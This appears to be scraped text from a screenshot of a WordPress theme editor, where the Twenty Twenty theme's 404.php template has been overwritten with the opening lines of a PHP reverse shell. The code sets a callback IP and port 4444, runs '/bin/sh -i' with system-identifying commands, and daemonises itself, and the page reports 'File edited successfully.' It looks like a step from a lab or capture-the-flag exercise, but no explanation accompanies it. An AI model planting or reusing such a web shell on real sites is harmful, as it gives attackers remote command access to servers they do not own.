 Edit Themes
Twenty Twenty: 404 Template (404.php)
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.56.1';
6 $port = 4444;
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 if (function_exists('pcntl_fork')) {
15     $pid = pcntl_fork();
16
17     if ($pid == -1) {
18         printit("ERROR: Can't fork");
19         exit(1);
20     }
21
22     if ($pid) {
23         exit(0);  // Parent exits
24     }
25
26     if (posix_setsid() == -1) {
27         printit("Error: Can't setsid()");
28         exit(1);
29     }
30
31     $daemon = 1;
32 } else {
33     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
34 }
35
36 chdir("/");
37
38 umask(0);
Documentation: Function Name... Look Up
File edited successfully.